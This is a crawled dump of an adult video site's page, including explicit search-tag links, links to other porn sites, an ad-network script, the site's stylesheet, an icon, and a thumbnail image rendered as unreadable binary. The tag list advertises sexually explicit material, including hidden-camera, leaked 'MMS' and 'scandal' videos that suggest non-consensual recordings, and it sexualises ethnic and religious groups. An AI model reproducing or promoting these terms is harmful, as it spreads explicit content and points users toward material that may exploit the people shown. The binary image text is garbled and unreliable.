give">egypt sharmota give</a>  <a href="/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/" target="_self" title="WWW Tamil XXX Sexys XXX Videos">WWW Tamil XXX Sexys XXX Videos</a>  <a href="/en/search/aGlkZGVuIGNhbSBhcmFiIGNvdXBsZQ/" target="_self" title="hidden cam arab couple">hidden cam arab couple</a>  <a href="/en/search/dGVhY2hlcg/" target="_self" title="teacher">teacher</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits">indian small tits</a>  <a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors">Arab wife and doctors</a>  <a href="/en/search/VHVyaw/" target="_self" title="Turk">Turk</a>  <a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy">indian old aunty boy</a>  <a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders">big cock sex black man xvioders</a>  <a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos">tamil new sex college videos</a>  <a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room">Arab sex xxx in room</a>  <a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx">arab in public bus xxx</a>  <a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos">Tamil  xxx  videos</a>  <a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged">Arab hijab girl gangbanged</a>  <a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet">Arab girls pissing in toilet</a>  <a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab">sex xxx arab</a>  <a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian">Egypt lesbian</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house">arab saudi whore house</a>  <a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing">indian college girls pissing</a>  <a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video">Arab sex xxx video</a>  <a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016">iraq 2016</a>  <a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore">Indian mature ugly BBW softcore</a>  <a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx">hindi village sex xnxxx</a>  <a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal">first anal</a>  <a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss">Hijab kiss</a>  <a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal">Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a>  <a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian">arab lesbian</a>  <a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video">tamil sexy video</a>  <a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex">Kuwait sex</a>  <a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend">Arab wife friend</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon">Muslim sex cartoon</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  
    </div>
    <div class="title-box">
       <div>Other Videos</div>
    </div>

    <div class="thumbs">
      <div class="thumb">
        <div class="img">
<a href="https://sexarab.name/" data-ct="538619912"><img src="/thumbs/trdbnr2/538619912.jpg" alt="sexarab.name"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabsexwebtube.net/" data-ct="1487867129"><img src="/thumbs/trdbnr9/1487867129.jpg" alt="ArabSexWebTube"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://pornarab.cc/" data-ct="1486032058"><img src="/thumbs/trdbnr8/1486032058.v1525863901" alt="pornarab.cc"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabmilf.pro/" data-ct="3393252646"><img src="/thumbs/trdbnr6/3393252646.jpg" alt="arabmilf"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://egyptporn.cc/" data-ct="2243400054"><img src="/thumbs/trdbnr4/2243400054.jpg" alt="egyptporn"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabsextubes.net/" data-ct="3274166737"><img src="/thumbs/trdbnr7/3274166737.jpg" alt="ArabSexTubes"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://xxxarab.org/" data-ct="198608017"><img src="/thumbs/trdbnr7/198608017.jpg" alt="XXXArab.org"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://sexarab.club/" data-ct="3336042108"><img src="/thumbs/trdbnr8/3336042108.jpg" alt="sexarab.club"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabpussy.org/" data-ct="762713950"><img src="/thumbs/trdbnr0/762713950.jpg" alt="ArabPussy.org"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://6arabsextube.com/" data-ct="3945862277"><img src="/thumbs/trdbnr7/3945862277.jpg" alt="ArabSexTube"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabporn.me/" data-ct="1137584764"><img src="/thumbs/trdbnr4/1137584764.jpg" alt="arabporn.me"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://porninarab.com/" data-ct="4246817852"><img src="/thumbs/trdbnr2/4246817852.jpg" alt="porninarab"></a>
        </div>
      </div>
       
    </div>
    <div class="cc"></div>

  </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © nakedarabgirls.pro  2021, All Rights Reserved 
<a href="https://livesexcams9.com/">live sex cams</a>
    </p>
  </div>
</div>





  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3489adf7952542b0bbb9ec112c707940","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://nakedarabgirls.pro/style.css
body_size: 3400
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #ffffff;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #ffffff;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #fff;
  color: #606060;
  text-align: left;
  font-size: 12px;
  font-family: 'Arial', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#3598fe;
  text-decoration:none;
}
a:hover {
  color:#0b6acb;
  text-decoration:none;
}
a:focus, a:active {
  color:#3598fe;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 1px;
  position:relative;
  max-width: 1530px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  padding: 0;
}

.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 14px;
  line-height: 60px;
  padding: 0 10px;
  white-space: nowrap;
  flex-grow: 1;
  text-align: right;
}
.header .header-menu a{
  color: #57627d;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #3598fe;
  text-shadow: none;
}

.header .search-box{
  position: relative;
  margin: 5px 0;
  flex-grow: 1;
  background: #254363;
  border-radius: 30px;
  height: 60px;
}
.header .search-box .input {
  vertical-align:top;
  padding: 0 60px 0 20px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 60px;
  font-size: 14px;
  line-height: 60px;
  border: none;
  background: transparent;
  color:#0b6acb;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 60px;
  height: 60px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}

.header .dropdown-btn{
  position: relative;
  min-width: 150px;
  margin: 8px 0;
  margin-left: 5px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  font-size: 14px;
  line-height: 14px;
  cursor: pointer;
  color: #3295fe;
  border: 1px solid #3295fe;
  padding: 10px 18px;
  border-radius: 4px;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
}
.header .dropdown-btn.dropped .drop-btn{
  border-radius: 4px 4px 0px 0px;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 9px;
  height: 5px;
  margin-left: 5px;
  margin-top: 5px;  
  background: url(img/arrow_dn.svg) no-repeat center center;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 35px;
  position: absolute;
  top: -35px;
}
.header .dropdown-btn .dropdown{
  display: none;
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0;
  background: #ffffff;
  border: 1px solid #3295fe;
  border-top: none;
  border-radius: 0px 0px 4px 4px;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #3295fe;
  padding: 5px 10px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #595959;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 18px;
  color: #717171;
}


/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  color:#3d3d3d;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  background: #fff;
  margin: 2px 2px 8px 2px;
  padding: 2px;
  text-align: left;
  box-shadow: 0 5px 5px 0 #e3e3e3;
}
.thumb:hover > div{
  box-shadow: 0 5px 5px 0 #bfbfbf;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
}
.thumb .d,
.thumb .t,
.thumb .u{
  height: 20px;
  font-size: 18px;
  line-height: 18px;
  color: #353535;
  padding: 0 10px;
  margin: 5px 0;
  overflow: hidden;
  text-align: center;
}
.thumb:hover .d,
.thumb:hover .t,
.thumb:hover .u{
  color: #3598fe;
}
.thumb .u{
  font-size: 12px;
}
.thumb .time{
  color: #ffffff;
  font-size: 10px;
  padding: 5px;
  background: rgba(53, 152, 254, 0.7);
  position: absolute;
  top: 5px;
  right: 5px;
}
.thumb .tags{
  font-size: 12px;
  line-height: 18px;
  height: 20px;
  overflow: hidden;
  color: #bdc4ca;
  padding: 0px 5px 3px 5px;
}
.thumb .tags a{
  padding: 0 2px;    
  margin-bottom: 10px;
  display: inline-block;
  position: relative;
  color: #666666;
  text-transform: uppercase;
}
.thumb .tags a:hover{
  color: #3598fe;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: right;
}
.nav-box .pages{
  font-size: 16px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 4px 2px;
  padding: 0;
  color:#57627d;
  background: #ffffff;
  border-radius: 3px;
  line-height: 35px;
  padding: 0 15px;
  box-shadow: 0 5px 5px 0 #e3e3e3;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #3598fe;
  box-shadow: 0 5px 5px 0 #86c1fe;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 20px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 2px 4px;
  padding: 10px 5px;
  border-radius: 2px;
  color:#fff;
  background: #3598fe;
  position: relative;
  box-shadow: 0 2px 2px #8cc4fe;
}
.list-box ul li:hover a,
.list-box ul li a:hover{
  text-decoration: none; 
  color:#fff;
  background: #2989ec;
  box-shadow: none;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 2px;
  right: 4px;
  color: #ffffff;
  background: #2989ec;
  font-size: 10px;
  line-height: 40px;
  padding: 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #ffffff;
  background: #3598fe;
}
/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
  text-align: left;
  color:#9b9b9b;
  font-size: 10px;
  line-height: 26px;
  margin: 5px 0;
  padding: 0;
  border-bottom: 2px dashed #e2e7ed;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  color:#717171;
  display: inline-block;
  font-weight: normal;
  font-size: 22px;
  line-height: 26px;
}
.related{
  padding: 7px 10px;
  font-size: 12px;
  line-height: 22px;
}
.related a{
  display: inline-block;
  color: #ffffff;
  background: #3598fe;
  border-radius: 3px;
  padding: 0 10px;
  box-shadow: 0 1px 2px 2px #bedeff;
  margin: 2px;
}
.related a:hover{
  color: #ffffff;
  background: #2989ec;
  box-shadow: none;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  padding: 7px 10px;
  font-size: 12px;
  line-height: 22px;
}
.tags-box a{
  display: inline-block;
  color: #ffffff;
  background: #3598fe;
  border-radius: 3px;
  padding: 0 10px;
  box-shadow: 0 1px 2px 2px #bedeff;
  margin: 2px;
}
.tags-box a:hover{
  color: #ffffff;
  background: #2989ec;
  box-shadow: none;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #3598fe;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  border-radius: 9px;
}
.video-info .info-box{
  font-size: 10px;
  line-height: 12px;
  color: #666666;
  padding: 5px;
}
.video-info .info-box span{
  color: #2c2c2c;
}
.video-info .tags-box{
  padding: 5px;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1272px;
  }
  .header .header-menu{
    padding: 0 5px;
  }
  .header .header-menu a{
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1289px){
  .page-layout{
    max-width: 1016px;
  }
  .video-ad{
    height: 510px;   
  }
  .video-page-wrapper{
    min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    order: 2;
  }
  .header .dropdown-btn{
    order: 2;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
    padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
    width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
/************ ADD **********/
  .related{
	display:none;
  }
/************ /ADD **********/
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
    width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .header .logo-box{
    margin: 0 auto;
  }
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
      .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://nakedarabgirls.pro/img/arrow_dn.svg
body_size: 465
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="9px" height="5px"
	 viewBox="0 0 9 5" enable-background="new 0 0 9 5" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="5.012" width="9.018" x="-0.021" y="-4.991" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="interface_-_arrow_bottom">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B2B2B2" d="M8.892,0.08c-0.14-0.134-0.367-0.134-0.506,0L4.488,4.134
			L0.591,0.08c-0.14-0.133-0.367-0.133-0.506,0c-0.14,0.134-0.14,0.35,0,0.483L4.195,4.84C4.208,4.858,4.204,4.881,4.22,4.897
			c0.074,0.07,0.171,0.098,0.268,0.094c0.097,0.004,0.195-0.023,0.269-0.094C4.773,4.881,4.769,4.858,4.781,4.84l4.111-4.277
			C9.032,0.429,9.032,0.213,8.892,0.08z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://nakedarabgirls.pro/thumbs/trdbnr8/1486032058.v1525863901
body_size: 5226
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;��  � �" ��              �� 8    !1A"Qaq2#3��$BR�4Cbr��%���              �� !          !1A"Qa��   ? 꼝[��i����dE%���n沛+0�|���Y6�Y��3U_g}��wY&FᏀw=K�"�J�|�lg��IŜ=M��su�iS�|�ٸ�����S��\z�����Z,�b ��ql���H��`ڰ;�Iɏe�`$[3`c;ql�D��݈��&,^�%w}J9��x���u�:����"6]Kݘ	���Y[ӎ��f'O!�z����iK�OoF��jtn]�d�r؇@Z&98pF��2�7UG�$�c)!|3aV]����g�J�/hWε�H��FD��ܶ9��{���U�]�S��� j����^b����tM�u�W�J������{����'54%:NG�����ğ�R����$xx��KX�V͈����d�5��f���32Gy}����c�BG8���F?>��A�v&;!�k�)��q�>up� )�>�Lޫ����_d���ؘ�lKHT�`�������0ﭙ��n�_�ll
m�ߍ�)��*�G���E��FM�`D\�)����06d�� �ǏN����ޡ��Ƒ��ʍ��fo#��W��}e:r�x܎�	������(\���P2.m�X���r�P�}w�Wx��~C��^�C����E��:�*�FZ;N8�sL�v=��ǹ���[��:�Ho�1q+�F�u��~�+T�r�c��ݱ�E�]�I֖���2��B� k���#�HX�������7ԃϴ�
���J�S!&�K��H�/]U�V�� U_�f�'i���z�� �a/l�$cgp�
�3 �2�(`��[V����h\%#�� 8����t`K_kP�8% �c��B<�&6��#1�_�6�f������}���(�q	�Lim@�Q U/�@�E�>��y�k/0�B�D�7v������8��j���ؙ.W�����,ֵ�!>oz�1.vL?���_Q=�6?���5c#=�@�$y��q�s4X�h�n��֢�ZI�F1������:�hL����a�͡S�����ЋK�;T:�/!b]���#�����R���y�� �)���oz�������d���Nؐ>��*�\�CcG�	Ǝ���1��Wʨ��!�?î�}J��|���fG9�@w�����Mf>Շ�gy?�@;�ΊVU����d���hJ��w�W�d�I*cR̴=�:���{�?��Q�9H<0D媧��?�7cknOEu���&2�BK'�Tm�2��=K�����	�x�@|�v�j�
�Ԣ �]���1�l?�v��G�1~��9�u*��u����N��n�Mu0M�o�����*��D�ȐS�f��
��$Zzj��t�N����h�hy7<%F�@>�������U�N�_���+lF�=	����۽� �3gy�?i���A�g��I�"�L�r���c�Z�+�t��`<��(�u�}�e�U�P��!�5���� 5���q��7#�����`v:��V꬞�~�2F_"�m]-����O��9:�T�m��#��2�V]Lm�=F��9U�va���B�m����^
9'R��P7�7��X�g���s�^�E��t2�}�qQ�	ac��h���J�h�|�̬^�'�;���[�u4-�nя��"�{��*��f�3Z0-�n�&�C��\�,�e���f�����!�,U�u���p?��K���7�ǡ ���8_w�T�	DE�.T���$�`	Ddj<[��*�7
